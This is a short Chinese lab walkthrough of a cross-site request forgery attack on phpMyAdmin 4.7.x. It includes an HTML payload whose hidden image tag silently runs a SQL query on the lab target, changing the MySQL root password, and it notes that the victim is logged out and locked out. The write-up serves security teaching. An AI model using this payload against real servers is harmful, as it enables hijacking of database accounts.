 2.2 创建含有恶意代码的页面。
文件名 2.payload.html （将下面的域名换成自己的靶机域名）
<p>Hello World</p>
<img src="http://7f366ec1afc5832757a402b5355132d0.vsplate.me/sql.php?db=mysql&table=user&sql_query=SET%20password
%20=%20PASSWORD(%27www.vulnspy.com%27)" style="display:none;" />
2.3 用浏览器打开含有恶意代码的文件 2.payload.html
phpMyAdmin phpMyAdmin 4.7.x localhost:8888/2.pa
localhost:8888/2.payload.html
Hello World
回到上一步打开的phpMyAdmin页面，发现已自动退出，而且用原来的密码 toor 已经无法登录。